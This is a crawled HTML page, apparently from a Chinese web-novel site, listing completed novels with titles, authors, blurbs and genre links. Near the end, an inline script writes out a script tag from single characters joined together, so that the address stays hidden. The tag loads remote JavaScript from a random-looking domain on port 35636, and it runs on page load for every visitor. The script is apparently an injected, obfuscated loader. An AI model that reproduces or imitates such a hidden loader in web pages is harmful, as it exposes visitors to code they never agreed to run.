

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://biqugsw.com/quanben/sort/
body_size: 5381
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>全部小说 - 新笔趣阁小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="全部小说书籍推荐,全部小说大全">
    <meta name="description" content="全部小说推荐，全部小说大全均可免费在线阅读。">
    
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container" style="background-color:#FFF8ED">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>分类 - 全部小说</label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle sectionOne-active"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </section>
    <section class="CGsectionOne">
        <ul>
            <li class="CGsectionOne-left">
                <a href="/sort/">默认</a>
            </li>
            <li class="CGsectionOne-right CGsectionOne-active">
                <a href="/quanben/sort/">完本</a>
            </li>
        </ul>
    </section>
    <section class="sectionTwo">
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/books/59709.html" title="富公哦，有鱼吃"><img class="lazyload" _src="http://biqugsw.com/static/ss_wap2/nocover.jpg" height="120" width="90" src="http://biqugsw.com/static/ss_wap2/nocover.jpg" style="display: inline;" alt="富公哦，有鱼吃"></a></div>
                            <div class="book_img_name"><a href="/books/59709.html">富公哦，有鱼吃</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/books/59708.html" title="姝色入骨"><img class="lazyload" _src="http://biqugsw.com/images/59/59708/59708s.jpg" height="120" width="90" src="http://biqugsw.com/images/59/59708/59708s.jpg" style="display: inline;" alt="姝色入骨"></a></div>
                            <div class="book_img_name"><a href="/books/59708.html">姝色入骨</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/books/59707.html" title="升华（向死而生）"><img class="lazyload" _src="http://biqugsw.com/images/59/59707/59707s.jpg" height="120" width="90" src="http://biqugsw.com/images/59/59707/59707s.jpg" style="display: inline;" alt="升华（向死而生）"></a></div>
                            <div class="book_img_name"><a href="/books/59707.html">升华（向死而生）</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <section class="CGsectionTwo">
        <div class="CGsectionTwo-left">
            <p><span><a href="/sort/">全部</a></span></p>
                            <p><span><a href="/quanben/sort/1/1/">高辣</a></span></p>
			                <p><span><a href="/quanben/sort/2/1/">百合</a></span></p>
			                <p><span><a href="/quanben/sort/3/1/">言情</a></span></p>
			                <p><span><a href="/quanben/sort/4/1/">情欲</a></span></p>
			                <p><span><a href="/quanben/sort/5/1/">耽美</a></span></p>
			                <p><span><a href="/quanben/sort/6/1/">海棠</a></span></p>
			                <p><span><a href="/quanben/sort/7/1/"></a></span></p>
			                <p><span><a href="/quanben/sort/8/1/">其他</a></span></p>
			        </div>
        <div class="CGsectionTwo-right">
            <div class="CGsectionTwo-right-content">
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/46282.html" class="r">昆仑渡魂人</a>
                            <a class="read" href="/books/46282.html" title="昆仑渡魂人全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E9%A3%8E%E4%B9%8B%E5%AF%BB/" class="b" title="风之寻小说作品大全">风之寻</a></span></p>
                        <p> &amp;amp;emsp;&amp;amp;emsp;上古时期众神陨落，妖鬼开始横行世间。 &amp;amp;emsp;&amp;amp;emsp;昆仑事务所，闹市繁华最不起眼的存在，却上演着一幕幕古怪离奇，恩怨情仇的灵异事件。 &amp;amp;emsp;&amp;amp;emsp;而这一切，都始于妙龄女子丁晓岚遇见了昆仑事务所的老板戚路而开始，闹鬼的..
</p>
                        <p>最近更新 2025-07-05</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/47086.html" class="r">暗夜将至</a>
                            <a class="read" href="/books/47086.html" title="暗夜将至全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E8%80%B3%E4%B8%9C%E6%B0%B4%E5%AF%BF/" class="b" title="耳东水寿小说作品大全">耳东水寿</a></span></p>
                        <p> &amp;amp;emsp;&amp;amp;emsp;当人的灵魂强大到一定程度的时候， &amp;amp;emsp;&amp;amp;emsp;会衍出来一种近乎于神的能力。 &amp;amp;emsp;&amp;amp;emsp;在我们这个世界当中， &amp;amp;emsp;&amp;amp;emsp;隐藏着拥有这个超级能力的人群。 &amp;amp;emsp;&amp;amp;emsp;</p>
                        <p>最近更新 2025-07-05</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/47085.html" class="r">七零大厂青梅竹马</a>
                            <a class="read" href="/books/47085.html" title="七零大厂青梅竹马全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E7%9F%A5%E6%AD%A2%E6%97%A5%E8%BF%9B%2F%E6%B3%BD%E9%9B%A8%E5%AB%A3%E7%84%B6/" class="b" title="知止日进/泽雨嫣然小说作品大全">知止日进/泽雨嫣然</a></span></p>
                        <p> &amp;amp;emsp;&amp;amp;emsp;500号大厂一枝花周雪琴， &amp;amp;emsp;&amp;amp;emsp;有一个声明狼藉的竹马，他叫蓝卫国。 &amp;amp;emsp;&amp;amp;emsp;爱逃课、爱打架，出了名的刺头。 &amp;amp;emsp;&amp;amp;emsp;一次安全事故， &amp;amp;emsp;&amp;amp;emsp;周雪琴</p>
                        <p>最近更新 2025-07-05</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/47084.html" class="r">不夜城</a>
                            <a class="read" href="/books/47084.html" title="不夜城全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%5B%E6%97%A5%5D%E9%A9%B0%E6%98%9F%E5%91%A8/" class="b" title="[日]驰星周小说作品大全">[日]驰星周</a></span></p>
                        <p> &amp;amp;emsp;&amp;amp;emsp;一个暴力、情感充斥的城市，一对孤独、憧憬的男女，一场赌命、斗智的生死之战。 &amp;amp;emsp;&amp;amp;emsp;从不信任别人的黑市贩子——台、日混血儿刘建一 &amp;amp;emsp;&amp;amp;emsp;以及谜一般的女子——夏美， &amp;amp;emsp;&amp;amp;emsp;两个曾经受过创伤、有着相</p>
                        <p>最近更新 2025-07-05</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/47082.html" class="r">狐嫁</a>
                            <a class="read" href="/books/47082.html" title="狐嫁全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E9%93%B6%E7%8E%B2%E7%8F%91/" class="b" title="银玲珑小说作品大全">银玲珑</a></span></p>
                        <p> &amp;amp;emsp;&amp;amp;emsp;叶紫儿是个半阴之人，她生来就容易招惹阴邪之物，好不容易和男朋友结个婚，结果半道被一只妖狐给劫持了，嚷嚷着要和她生小狐狸，这叫她如何是好？
</p>
                        <p>最近更新 2025-07-05</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/47075.html" class="r">予你</a>
                            <a class="read" href="/books/47075.html" title="予你全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%B8%B8%E5%96%9C/" class="b" title="游喜小说作品大全">游喜</a></span></p>
                        <p> &amp;amp;emsp;&amp;amp;emsp;伏黎父母双亡，考入京大后，妈妈的朋友章婉伸出援手。 &amp;amp;emsp;&amp;amp;emsp;章婉二婚对象是赫赫有名的商圈大鳄。借住陆家的伏黎听说，那位陆叔叔有个不回家的公子，玩世不恭，游戏人间，却也众星捧月。伏黎乖巧本分，仿若未闻..
</p>
                        <p>最近更新 2025-07-05</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/47074.html" class="r">先撩者贱</a>
                            <a class="read" href="/books/47074.html" title="先撩者贱全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E9%A3%8E%E8%B5%B7%E9%B9%BF%E9%B8%A3/" class="b" title="风起鹿鸣小说作品大全">风起鹿鸣</a></span></p>
                        <p> &amp;amp;emsp;&amp;amp;emsp;二中的姜烟和姜宴还没在一起的时候，两人素不相识，广大民众也得以保全自己一颗单纯的小心灵。 &amp;amp;emsp;&amp;amp;emsp;但某天在姜宴送给姜烟一整套五三，包括手写花式答案加各种思路的时候，一切就像是火星撞地球。 &amp;amp;emsp;&amp;amp;emsp;噼里啪啦..
</p>
                        <p>最近更新 2025-07-05</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/47073.html" class="r">揽明月</a>
                            <a class="read" href="/books/47073.html" title="揽明月全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E7%8C%AB%E9%B3%9E/" class="b" title="猫鳞小说作品大全">猫鳞</a></span></p>
                        <p> &amp;amp;emsp;&amp;amp;emsp;大梁亡了，一夕变天，公主沦为阶下囚。 &amp;amp;emsp;&amp;amp;emsp;楚慕逃出皇宫时，怎么也没想到，自己竟会被人贩子抓走，差点卖到草原当女奴。 &amp;amp;emsp;&amp;amp;emsp;逃跑途中，楚慕遇到一个少年。 &amp;amp;emsp;&amp;amp;emsp;那少年手执长剑，剑身沾满血迹，脚</p>
                        <p>最近更新 2025-07-05</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/47072.html" class="r">误入眉眼</a>
                            <a class="read" href="/books/47072.html" title="误入眉眼全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E8%B4%B0%E4%B8%A4%E8%82%89/" class="b" title="贰两肉小说作品大全">贰两肉</a></span></p>
                        <p> &amp;amp;emsp;&amp;amp;emsp;平阳最近多了件新鲜事———留洋归来的纨绔阔少傅荣卿惨遭退婚。 &amp;amp;emsp;&amp;amp;emsp;原因竟是未婚妻爱上了祥乐汇的大老板商昀秀。 &amp;amp;emsp;&amp;amp;emsp;傅荣卿心里：抢得好，我谢谢你 &amp;amp;emsp;&amp;amp;emsp;但表面：老子跟你没完！ &amp;am</p>
                        <p>最近更新 2025-07-05</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/47058.html" class="r">东宫藏娇</a>
                            <a class="read" href="/books/47058.html" title="东宫藏娇全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%8D%83%E4%BB%A3/" class="b" title="千代小说作品大全">千代</a></span></p>
                        <p> &amp;amp;emsp;&amp;amp;emsp;【甜宠脑洞古言+弹幕式追妻+强取豪夺后双向奔赴+笨蛋美人+阴鸷太子+真假千金】 &amp;amp;emsp;&amp;amp;emsp;为了给重病的母亲和受伤的哥哥赚取治病钱，走投无路的裴娇娇把自己卖进了东宫为奴。 &amp;amp;emsp;&amp;amp;emsp;凭借着一张俏脸以及胆怯不敢惹事..
</p>
                        <p>最近更新 2025-07-05</p>
                    </div>
                            </div>

            <div id="category-page" class="CGsectionTwo-right-bottom">
                <p class="CGsectionTwo-right-bottom-btn">
                    <a class="index-container-btn" href="javascript:void(0);">上一页</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option selected="selected" value="/quanben/sort/1/">第1页</option><option value="/quanben/sort/2/">第2页</option><option value="/quanben/sort/3/">第3页</option><option value="/quanben/sort/4/">第4页</option><option value="/quanben/sort/5/">第5页</option><option value="/quanben/sort/6/">第6页</option><option value="/quanben/sort/7/">第7页</option><option value="/quanben/sort/8/">第8页</option><option value="/quanben/sort/9/">第9页</option><option value="/quanben/sort/10/">第10页</option></select><a class="index-container-btn" href="/quanben/sort/2/">下一页</a>
                </p>

            </div>
        </div>
    </section>
        
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>